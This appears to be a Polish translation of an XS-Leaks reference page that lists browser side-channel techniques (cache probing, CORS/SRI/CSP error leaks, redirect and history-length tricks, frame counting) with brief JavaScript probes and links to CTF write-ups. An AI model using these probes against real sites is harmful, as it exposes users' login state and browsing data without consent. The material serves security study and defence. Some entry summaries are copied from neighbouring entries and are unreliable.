Jeśli zasób zbuforowany przez pracownika usługi jest dostępny poprzez ramkę, zasób zostanie załadowany z bufora pracownika usługi.
Aby wykryć, czy zasób został załadowany z bufora pracownika usługi, można użyć API Performance.
Można to również zrobić za pomocą ataku czasowego (sprawdź dokument w celu uzyskania więcej informacji).
Pamięć Cache
- Metody Włączenia: API Fetch
- Wykrywalna Różnica: Czasowanie
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Podsumowanie: Możliwe jest sprawdzenie, czy zasób został przechowany w pamięci podręcznej.
- Przykład Kodu: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Korzystając z API Performance można sprawdzić, czy zasób jest przechowywany w pamięci podręcznej.
Czas Trwania Sieci
- Metody Włączenia: API Fetch
- Wykrywalna Różnica: Zawartość Strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Podsumowanie: Możliwe jest pobranie czasu trwania sieciowego żądania z API
performance. - Przykład Kodu: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Technika Komunikatów Błędów
Błąd Media
- Metody Włączenia: Elementy HTML (Wideo, Audio)
- Wykrywalna Różnica: Kod Stanu
- Więcej informacji: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Podsumowanie: W Firefoxie możliwe jest dokładne wyciekanie kodu stanu żądania międzydomenowego.
- Przykład Kodu: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
Błąd CORS
- Metody włączenia: Fetch API
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://xsinator.com/paper.pdf (5.3)
- Podsumowanie: W twierdzeniach dotyczących bezpieczeństwa (SA), komunikaty błędów CORS niechcący ujawniają pełny adres URL przekierowanych żądań.
- Przykład kodu: https://xsinator.com/testing.html#CORS%20Error%20Leak
Ta technika umożliwia atakującemu wydobycie celu przekierowania strony z innego pochodzenia poprzez wykorzystanie sposobu, w jaki przeglądarki oparte na Webkit obsługują żądania CORS. Konkretnie, gdy żądanie z włączonym CORS jest wysyłane do strony docelowej, która przekierowuje na podstawie stanu użytkownika, a przeglądarka następnie odmawia żądania, pełny adres URL celu przekierowania jest ujawniany w komunikacie błędu. Ta podatność nie tylko ujawnia fakt przekierowania, ale także eksponuje punkt końcowy przekierowania oraz ewentualne czułe parametry zapytania, które może zawierać.
Błąd SRI
- Metody włączenia: Fetch API
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://xsinator.com/paper.pdf (5.3)
- Podsumowanie: W twierdzeniach dotyczących bezpieczeństwa (SA), komunikaty błędów CORS niechcący ujawniają pełny adres URL przekierowanych żądań.
- Przykład kodu: https://xsinator.com/testing.html#SRI%20Error%20Leak
Atakujący może wykorzystać rozszerzone komunikaty błędów do wydedukowania rozmiaru odpowiedzi z innych źródeł. Jest to możliwe dzięki mechanizmowi Integralności Podzasobów (SRI), który używa atrybutu integralności do weryfikacji, czy zasoby pobrane, często z CDN-ów, nie zostały sfałszowane. Aby SRI działało na zasobach z innych źródeł, muszą być włączone CORS; w przeciwnym razie nie podlegają one sprawdzaniu integralności. W twierdzeniach dotyczących bezpieczeństwa (SA), podobnie jak w błędzie CORS XS-Leak, komunikat błędu może być przechwycony po nieudanym żądaniu pobrania z atrybutem integralności. Atakujący mogą celowo wywołać ten błąd, przypisując fałszywą wartość skrótu do atrybutu integralności dowolnego żądania. W SA, rezultujący komunikat błędu niechcący ujawnia długość zawartości żądanego zasobu. To wyciek informacji pozwala atakującemu rozpoznać różnice w rozmiarze odpowiedzi, otwierając drogę do zaawansowanych ataków XS-Leak.
Naruszenie/Wykrywanie CSP
- Metody włączenia: Wyskakujące okna
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Podsumowanie: Jeśli w CSP zezwala się tylko na witrynę ofiary, a próbuje się do niej przekierować z innej domeny, CSP spowoduje wykrywalny błąd.
- Przykład kodu: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
XS-Leak może wykorzystać CSP do wykrycia, czy strona z innego pochodzenia została przekierowana na inną domenę. Ten wyciek może wykryć przekierowanie, ale dodatkowo ujawnia domenę celu przekierowania. Podstawowym pomysłem tego ataku jest zezwolenie na domenę docelową na stronie atakującego. Gdy żądanie jest kierowane do domeny docelowej, ta się przekierowuje na domenę z innego pochodzenia. CSP blokuje dostęp do niej i tworzy raport naruszenia używany jako technika wycieku. W zależności od przeglądarki, ten raport może ujawnić lokalizację docelową przekierowania.
Nowoczesne przeglądarki nie wskażą adresu URL, na który nastąpiło przekierowanie, ale nadal można wykryć, że zostało ono uruchomione.
Pamięć podręczna
- Metody włączenia: Ramki, Wyskakujące okna
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Podsumowanie: Wyczyść plik z pamięci podręcznej. Otwórz stronę docelową, sprawdź, czy plik jest obecny w pamięci podręcznej.
- Przykład kodu:
Przeglądarki mogą używać jednej wspólnej pamięci podręcznej dla wszystkich witryn. Bez względu na ich pochodzenie, można wydedukować, czy strona docelowa żądała określonego pliku.
Jeśli strona ładuje obraz tylko, gdy użytkownik jest zalogowany, można unieważnić zasób (aby nie był już w pamięci podręcznej, jeśli był, zobacz więcej informacji), wykonać żądanie, które mogłoby załadować ten zasób i spróbować załadować zasób z błędnym żądaniem (np. używając zbyt długiego nagłówka referera). Jeśli załadowanie zasobu nie spowodowało żadnego błędu, oznacza to, że był w pamięci podręcznej.
Dyrektywa CSP
- Metody włączenia: Ramki
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Podsumowanie: Dyrektywy nagłówka CSP mogą być sondowane za pomocą atrybutu ramki CSP, ujawniając szczegóły polityki.
- Przykład kodu: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Nowa funkcja w Google Chrome (GC) pozwala stronie internetowej zaproponować politykę bezpieczeństwa zawartości (CSP) poprzez ustawienie atrybutu na elemencie ramki, a dyrektywy polityki są przesyłane wraz z żądaniem HTTP. Zazwyczaj osadzona zawartość musi autoryzować to za pomocą nagłówka HTTP, w przeciwnym razie wyświetlana jest strona błędu. Jednak jeśli ramka jest już objęta CSP i nowo proponowana polityka nie jest bardziej restrykcyjna, strona załaduje się normalnie. Ten mechanizm otwiera drogę dla atakującego do wykrywania konkretnych dyrektyw CSP strony z innego pochodzenia poprzez identyfikację strony błędu. Chociaż ta podatność została oznaczona jako naprawiona, nasze ustalenia ujawniają nową technikę wycieku, zdolną do wykrywania strony błędu, sugerując, że podstawowy problem nigdy nie został w pełni rozwiązany.
CORP
- Metody włączenia: Fetch API
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Podsumowanie: Zasoby zabezpieczone za pomocą Cross-Origin Resource Policy (CORP) wywołają błąd podczas pobierania z nieautoryzowanego pochodzenia.
- Przykład kodu: https://xsinator.com/testing.html#CORP%20Leak
Nagłówek CORP to stosunkowo nowa funkcja bezpieczeństwa platformy internetowej, która gdy jest ustawiona blokuje żądania z innych pochodzeń no-cors do określonego zasobu. Obecność tego nagłówka może być wykryta, ponieważ zasób zabezpieczony za pomocą CORP wywoła błąd podczas pobierania.
CORB
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Nagłówki
- Więcej informacji: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Podsumowanie: CORB może pozwolić atakującym wykryć obecność nagłówka
nosniffw żądaniu. - Przykład kodu: https://xsinator.com/testing.html#CORB%20Leak
Sprawdź link, aby uzyskać więcej informacji na temat ataku.
Błąd CORS na nieprawidłowej konfiguracji odbicia pochodzenia
- Metody włączenia: Fetch API
- Wykrywalna różnica: Nagłówki
- Więcej informacji: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Podsumowanie: Jeśli nagłówek Origin jest odbijany w nagłówku
Access-Control-Allow-Origin, możliwe jest sprawdzenie, czy zasób jest już w pamięci podręcznej. - Przykład kodu: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
W przypadku, gdy nagłówek Origin jest odbijany w nagłówku Access-Control-Allow-Origin, atakujący może wykorzystać to zachowanie, próbując pobrać zasób w trybie CORS. Jeśli błąd nie jest wywołany, oznacza to, że został poprawnie pobrany z sieci, jeśli błąd jest wywołany, oznacza to, że został pobrany z pamięci podręcznej (błąd pojawia się, ponieważ pamięć podręczna zapisuje odpowiedź z nagłówkiem CORS zezwalającym na oryginalną domenę, a nie na domenę atakującego).
Należy zauważyć, że jeśli pochodzenie nie jest odbijane, ale używany jest znak wieloznaczny (Access-Control-Allow-Origin: *), to nie zadziała.
Technika czytelnych atrybutów
Przekierowanie Fetch
- Metody włączenia: Fetch API
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Podsumowanie: GC i SA pozwalają sprawdzić typ odpowiedzi (opaqueredirect) po zakończeniu przekierowania.
- Przykład kodu: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Przesyłając żądanie za pomocą Fetch API z redirect: "manual" i innymi parametrami, możliwe jest odczytanie atrybutu response.type, a jeśli jest równy opaqueredirect, oznacza to, że odpowiedź była przekierowaniem.
COOP
- Metody włączenia: Okienka pop-up
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Podsumowanie: Strony zabezpieczone przez Cross-Origin Opener Policy (COOP) uniemożliwiają dostęp do interakcji między domenami.
- Przykład kodu: https://xsinator.com/testing.html#COOP%20Leak
Atakujący jest w stanie wywnioskować obecność nagłówka Cross-Origin Opener Policy (COOP) w odpowiedzi HTTP z innej domeny. COOP jest wykorzystywany przez aplikacje internetowe do uniemożliwienia zewnętrznym witrynom uzyskania arbitralnych odwołań do okien. Widoczność tego nagłówka można zauważyć, próbując uzyskać dostęp do referencji contentWindow. W przypadkach, gdy COOP jest stosowany warunkowo, właściwość opener staje się wskaźnikiem: jest niezdefiniowana, gdy COOP jest aktywne, i zdefiniowana w jego braku.
Maksymalna długość URL - Po stronie serwera
- Metody włączenia: Fetch API, Elementy HTML
- Wykrywalna różnica: Kod stanu / Zawartość
- Więcej informacji: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Podsumowanie: Wykrywanie różnic w odpowiedziach z powodu przekroczenia długości odpowiedzi przekierowania, co może spowodować generowanie błędu i alertu.
- Przykład kodu: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Jeśli przekierowanie po stronie serwera wykorzystuje dane wprowadzone przez użytkownika w przekierowaniu i dodatkowe dane, możliwe jest wykrycie tego zachowania, ponieważ zazwyczaj serwery mają limit długości żądania. Jeśli dane użytkownika mają taką długość - 1, ponieważ przekierowanie używa tych danych i dodaje coś dodatkowego, spowoduje to błąd wykrywalny za pomocą zdarzeń błędów.
Jeśli uda ci się w jakiś sposób ustawić ciasteczka użytkownikowi, możesz również przeprowadzić ten atak, ustawiając wystarczającą ilość ciasteczek (bombę ciasteczkową), więc z zwiększoną wielkością odpowiedzi poprawnej odpowiedzi spowoduje błąd. W tym przypadku pamiętaj, że jeśli wywołasz to żądanie z tej samej witryny, <script> automatycznie wyśle ciasteczka (więc możesz sprawdzić błędy).
Przykład bomby ciasteczkowej + XS-Search można znaleźć w zamierzonym rozwiązaniu tego opracowania: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None lub bycie w tym samym kontekście jest zazwyczaj wymagane dla tego rodzaju ataku.
Maksymalna długość URL - Po stronie klienta
- Metody włączenia: Okienka pop-up
- Wykrywalna różnica: Kod stanu / Zawartość
- Więcej informacji: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Podsumowanie: Wykrywanie różnic w odpowiedziach z powodu przekroczenia długości odpowiedzi przekierowania, co może być zbyt duże dla żądania, aby zauważyć różnicę.
- Przykład kodu: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Zgodnie z dokumentacją Chromium, maksymalna długość URL w Chrome wynosi 2 MB.
Ogólnie rzecz biorąc, platforma internetowa nie ma ograniczeń co do długości URL (choć 2^31 to powszechne ograniczenie). Chrome ogranicza długość URL do maksymalnie 2 MB z powodów praktycznych i aby uniknąć problemów z odmową usługi w komunikacji międzyprocesowej.
Dlatego jeśli URL przekierowania jest większy w jednym z przypadków, możliwe jest przekierowanie z URL większym niż 2 MB, aby uderzyć w limit długości. Gdy to się zdarzy, Chrome wyświetla stronę about:blank#blocked.
Zauważalna różnica polega na tym, że jeśli przekierowanie zostało zakończone, window.origin wywołuje błąd, ponieważ domena zewnętrzna nie może uzyskać do tej informacji. Jednak jeśli limit został przekroczony i załadowana strona to about:blank#blocked, to origin okna pozostaje takie jak rodzica, co jest dostępną informacją.
Wszystkie dodatkowe informacje potrzebne do osiągnięcia 2 MB można dodać za pomocą hasztagu w początkowym URL, aby został on użyty w przekierowaniu.
{% content-ref url="xs-search/url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Maksymalna liczba przekierowań
- Metody włączenia: Fetch API, Ramki
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Podsumowanie: Użyj limitu przekierowań przeglądarki, aby ustalić występowanie przekierowań URL.
- Przykład kodu: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Jeśli maksymalna liczba przekierowań przeglądarki wynosi 20, atakujący może spróbować załadować swoją stronę z 19 przekierowaniami i ostatecznie przekierować ofiarę do testowanej strony. Jeśli zostanie wywołany błąd, oznacza to, że strona próbowała przekierować ofiarę.
Długość historii
- Metody włączenia: Ramki, Okienka pop-up
- Wykrywalna różnica: Przekierowania
- Więcej informacji: https://xsleaks.dev/docs/attacks/navigations/
- Podsumowanie: Kod JavaScript manipuluje historią przeglądarki i można uzyskać do niego dostęp za pomocą właściwości length.
- Przykład kodu: https://xsinator.com/testing.html#History%20Length%20Leak
API historii pozwala kodowi JavaScript manipulować historią przeglądarki, która zapisuje odwiedzone przez użytkownika strony. Atakujący może użyć właściwości length jako metody włączenia: do wykrywania nawigacji JavaScript i HTML.
Sprawdzając history.length, sprawiając, że użytkownik przechodzi do strony, zmienia ją z powrotem do tego samego pochodzenia i sprawdzając nową wartość history.length.
Długość historii z tym samym adresem URL
- Metody włączenia: Ramki, Okienka pop-up
- Wykrywalna różnica: Jeśli adres URL jest taki sam jak przypuszczany
- Podsumowanie: Możliwe jest zgadnięcie, czy lokalizacja ramki/okienka znajduje się w określonym adresie URL, nadużywając długości historii.
- Przykład kodu: Poniżej
Atakujący mógłby użyć kodu JavaScript do manipulowania lokalizacją ramki/okienka na przypuszczany adres i natychmiast zmienić go na about:blank. Jeśli długość historii wzrosła, oznacza to, że adres URL był poprawny i miał czas na zwiększenie, ponieważ adres URL nie jest ponownie ładowany, jeśli jest taki sam. Jeśli nie wzrosła, oznacza to, że próbował załadować przypuszczany adres URL, ale ponieważ natychmiast po załadowaniu about:blank, długość historii nigdy nie wzrosła podczas ładowania przypuszczanego adresu URL.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Liczenie ramek
- Metody włączenia: Ramki, Wyskakujące okienka
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/frame-counting/
- Podsumowanie: Oceń liczbę elementów iframe, sprawdzając właściwość
window.length. - Przykład kodu: https://xsinator.com/testing.html#Frame%20Count%20Leak
Liczenie liczby ramek w witrynie otwartej za pomocą iframe lub window.open może pomóc zidentyfikować stan użytkownika na tej stronie.
Ponadto, jeśli strona zawsze ma tę samą liczbę ramek, sprawdzanie ciągłe liczby ramek może pomóc zidentyfikować wzorzec, który może ujawnić informacje.
Przykładem tej techniki jest to, że w przeglądarce Chrome PDF może być wykrywany za pomocą liczenia ramek, ponieważ wewnętrznie używane jest embed. Istnieją Parametry URL otwarte, które pozwalają na pewną kontrolę nad zawartością, taką jak zoom, view, page, toolbar, gdzie ta technika może być interesująca.
HTMLElements
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/element-leaks/
- Podsumowanie: Odczytaj wyciekłą wartość, aby odróżnić między 2 możliwymi stanami
- Przykład kodu: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Ujawnianie informacji za pomocą elementów HTML stanowi zagrożenie dla bezpieczeństwa sieci, zwłaszcza gdy dynamiczne pliki multimedialne są generowane na podstawie informacji użytkownika lub gdy dodawane są znaki wodne, zmieniając rozmiar mediów. Atakujący mogą wykorzystać to do odróżniania między możliwymi stanami, analizując informacje ujawnione przez określone elementy HTML.
Informacje Ujawnione przez Elementy HTML
- HTMLMediaElement: Ten element ujawnia czasy
durationibufferedmediów, do których można uzyskać dostęp za pomocą jego interfejsu API. Dowiedz się więcej o HTMLMediaElement - HTMLVideoElement: Ujawnia
videoHeightivideoWidth. W niektórych przeglądarkach dostępne są dodatkowe właściwości, takie jakwebkitVideoDecodedByteCount,webkitAudioDecodedByteCountiwebkitDecodedFrameCount, oferujące bardziej szczegółowe informacje na temat zawartości multimedialnej. Dowiedz się więcej o HTMLVideoElement - getVideoPlaybackQuality(): Ta funkcja dostarcza szczegóły dotyczące jakości odtwarzania wideo, w tym
totalVideoFrames, co może wskazywać na ilość przetworzonych danych wideo. Dowiedz się więcej o getVideoPlaybackQuality() - HTMLImageElement: Ten element ujawnia
heightiwidthobrazu. Jednak jeśli obraz jest nieprawidłowy, te właściwości zwrócą 0, a funkcjaimage.decode()zostanie odrzucona, co wskazuje na niepowodzenie ładowania obrazu. Dowiedz się więcej o HTMLImageElement
Właściwość CSS
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Podsumowanie: Zidentyfikuj zmiany w stylowaniu witryny, które korelują ze stanem użytkownika.
- Przykład kodu: https://xsinator.com/testing.html#CSS%20Property%20Leak
Aplikacje internetowe mogą zmieniać stylowanie witryny w zależności od stanu użytkownika. Pliki CSS z innych źródeł mogą być osadzone na stronie atakującego za pomocą elementu link HTML, a reguły zostaną zastosowane do strony atakującego. Jeśli strona dynamicznie zmienia te reguły, atakujący może wykryć te różnice w zależności od stanu użytkownika.
Jako technika ujawniania, atakujący może użyć metody window.getComputedStyle do odczytania właściwości CSS określonego elementu HTML. W rezultacie atakujący może odczytać dowolne właściwości CSS, jeśli znany jest dotknięty element i nazwa właściwości.
Historia CSS
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Podsumowanie: Wykryj, czy styl
:visitedjest zastosowany do adresu URL, wskazując, że został już odwiedzony - Przykład kodu: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Zgodnie z tym, to nie działa w headless Chrome. {% endhint %}
Selektor CSS :visited jest wykorzystywany do stylizowania adresów URL w inny sposób, jeśli zostały one wcześniej odwiedzone przez użytkownika. W przeszłości metoda getComputedStyle() mogła być wykorzystana do identyfikowania tych różnic stylu. Jednak nowoczesne przeglądarki wprowadziły środki bezpieczeństwa, aby uniemożliwić tej metodzie ujawnianie stanu linku. Środki te obejmują zawsze zwracanie stylu obliczonego tak, jakby link był odwiedzony, oraz ograniczanie stylów, które można zastosować za pomocą selektora :visited.
Mimo tych ograniczeń, możliwe jest pośrednie rozpoznanie stanu odwiedzonego linku. Jedną z technik jest zmylenie użytkownika do interakcji z obszarem dotkniętym przez CSS, w szczególności wykorzystanie właściwości mix-blend-mode. Ta właściwość pozwala na mieszanie elementów z ich tłem, potencjalnie ujawniając stan odwiedzenia na podstawie interakcji użytkownika.
Ponadto, wykrycie można osiągnąć bez interakcji użytkownika, wykorzystując czasy renderowania linków. Ponieważ przeglądarki mogą renderować odwiedzone i nieodwiedzone linki w inny sposób, może to wprowadzić mierzalną różnicę czasu w renderowaniu. W raporcie błędu Chromium wspomniano o koncepcji dowodowej (PoC), demonstrującej tę technikę za pomocą wielu linków w celu zwiększenia różnicy czasu, co pozwala wykryć stan odwiedzenia poprzez analizę czasu.
Aby uzyskać więcej informacji na temat tych właściwości i metod, odwiedź ich strony dokumentacji:
:visited: Dokumentacja MDNgetComputedStyle(): Dokumentacja MDNmix-blend-mode: Dokumentacja MDN
ContentDocument X-Frame Leak
- Metody włączenia: Ramki
- Wykrywalna różnica: Nagłówki
- Więcej informacji: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Podsumowanie: W Google Chrome, pojawia się dedykowana strona błędu, gdy strona jest blokowana przed osadzeniem na stronie o odmiennym pochodzeniu ze względu na ograniczenia X-Frame-Options.
- Przykład kodu: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
W Chrome, jeśli strona z nagłówkiem X-Frame-Options ustawionym na "deny" lub "same-origin" jest osadzona jako obiekt, pojawia się strona błędu. Chrome zwraca unikalnie pusty obiekt dokumentu (zamiast null) dla właściwości contentDocument tego obiektu, w przeciwieństwie do iframe'ów lub innych przeglądarek. Atakujący mogliby wykorzystać to, wykrywając pusty dokument, potencjalnie ujawniając informacje o stanie użytkownika, zwłaszcza jeśli programiści niespójnie ustawiają nagłówek X-Frame-Options, często pomijając strony błędów. Świadomość i konsekwentne stosowanie nagłówków bezpieczeństwa są kluczowe dla zapobiegania takim wyciekom.
Wykrywanie Pobierania
- Metody włączenia: Ramki, Okna pop-up
- Wykrywalna różnica: Nagłówki
- Więcej informacji: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Podsumowanie: Atakujący może rozpoznać pobieranie plików, wykorzystując iframe'y; kontynuowane dostępność iframe'a sugeruje udane pobranie pliku.
- Przykład kodu: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Nagłówek Content-Disposition, w szczególności Content-Disposition: attachment, instruuje przeglądarkę do pobrania zawartości zamiast wyświetlania jej wewnętrznie. To zachowanie może być wykorzystane do wykrywania, czy użytkownik ma dostęp do strony, która wywołuje pobieranie pliku. W przeglądarkach opartych na Chromium istnieją kilka technik wykrywania tego zachowania pobierania:
- Monitorowanie Paska Pobierania:
- Gdy plik jest pobierany w przeglądarkach opartych na Chromium, na dole okna przeglądarki pojawia się pasek pobierania.
- Monitorując zmiany w wysokości okna, atakujący mogą wywnioskować pojawienie się paska pobierania, sugerując rozpoczęcie pobierania.
- Pobieranie Nawigacji za pomocą Iframe'ów:
- Gdy strona wywołuje pobieranie pliku za pomocą nagłówka
Content-Disposition: attachment, nie powoduje to zdarzenia nawigacji. - Ładując zawartość w iframe'ie i monitorując zdarzenia nawigacji, można sprawdzić, czy dyspozycja zawartości powoduje pobranie pliku (brak nawigacji) czy nie.
- Pobieranie Nawigacji bez Iframe'ów:
- Podobnie jak w technice iframe'a, ta metoda polega na użyciu
window.openzamiast iframe'a. - Monitorowanie zdarzeń nawigacji w nowo otwartym oknie może ujawnić, czy zostało wywołane pobieranie pliku (brak nawigacji) czy czy zawartość jest wyświetlana wewnętrznie (następuje nawigacja).
W przypadkach, gdy tylko zalogowani użytkownicy mogą wywołać takie pobrania, te techniki mogą być używane do pośredniego wnioskowania o stanie uwierzytelnienia użytkownika na podstawie odpowiedzi przeglądarki na żądanie pobrania.
Ominięcie Partycjonowanego Cache'a HTTP
- Metody włączenia: Okna pop-up
- Wykrywalna różnica: Czasowanie
- Więcej informacji: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Podsumowanie: Atakujący może rozpoznać pobieranie plików, wykorzystując iframe'y; kontynuowane dostępność iframe'a sugeruje udane pobranie pliku.
- Przykład kodu: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (z https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
To dlatego ta technika jest interesująca: Chrome ma teraz partycjonowanie pamięci podręcznej, a klucz pamięci podręcznej nowo otwartej strony to: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx), ale jeśli otworzę stronę ngrok i użyję fetch na niej, klucz pamięci podręcznej będzie: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), klucz pamięci jest inny, więc pamięć podręczna nie może być współdzielona. Więcej szczegółów można znaleźć tutaj: Zyski w zakresie bezpieczeństwa i prywatności dzięki partycjonowaniu pamięci podręcznej
(Komentarz z tutaj)
{% endhint %}
Jeśli strona example.com zawiera zasób z *.example.com/resource, to ten zasób będzie miał ten sam klucz pamięci podręcznej jakby zasób był bezpośrednio żądany poprzez nawigację na najwyższym poziomie. Dzieje się tak, ponieważ klucz pamięci podręcznej składa się z eTLD+1 na najwyższym poziomie i eTLD+1 ramki.
Ponieważ dostęp do pamięci podręcznej jest szybszy niż ładowanie zasobu, można spróbować zmienić lokalizację strony i anulować ją 20 ms (na przykład) po zatrzymaniu. Jeśli po zatrzymaniu zmienił się pochodzenie, oznacza to, że zasób był w pamięci podręcznej.
Lub po prostu wysłać zapytanie fetch do potencjalnie zasobu w pamięci podręcznej i zmierzyć czas jego trwania.

Ręczne Przekierowanie
- Metody włączenia: API Fetch
- Wykrywalna różnica: Przekierowania
- Więcej informacji: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Podsumowanie: Możliwe jest sprawdzenie, czy odpowiedź na żądanie fetch jest przekierowaniem
- Przykład kodu:
Fetch z AbortController
- Metody włączenia: API Fetch
- Wykrywalna różnica: Czasowanie
- Więcej informacji: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Podsumowanie: Możliwe jest próbowanie załadowania zasobu i przerwanie ładowania przed jego zakończeniem. W zależności od tego, czy zostanie wywołany błąd, zasób był lub nie był w pamięci podręcznej.
- Przykład kodu: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Użyj fetch i setTimeout z AbortController, aby zarówno wykryć, czy zasób jest w pamięci podręcznej, jak i usunąć określony zasób z pamięci podręcznej przeglądarki. Ponadto proces ten zachodzi bez buforowania nowej zawartości.
Zanieczyszczenie skryptów
- Metody włączenia: Elementy HTML (skrypt)
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Podsumowanie: Możliwe jest nadpisanie wbudowanych funkcji i odczytanie ich argumentów nawet z skryptu z innej domeny (który nie może być odczytany bezpośrednio), co może wyciekać cenne informacje.
- Przykład kodu: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Pracownicy usług
- Metody włączenia: Wyskakujące okienka
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Podsumowanie: Mierzenie czasu wykonania strony internetowej za pomocą pracowników usług.
- Przykład kodu:
